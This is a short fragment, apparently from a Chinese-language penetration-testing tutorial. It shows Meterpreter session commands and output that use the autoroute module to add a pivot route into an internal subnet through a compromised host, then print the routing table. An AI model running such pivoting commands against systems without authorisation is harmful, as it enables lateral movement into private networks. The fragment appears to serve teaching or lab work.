 meterpreter > run post/multi/manage/autoroute 添加自动路由
[*] Running module against 236f93d1d99d
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.170.84.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p 查看路由表
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.170.84.0 255.255.255.0 Session 1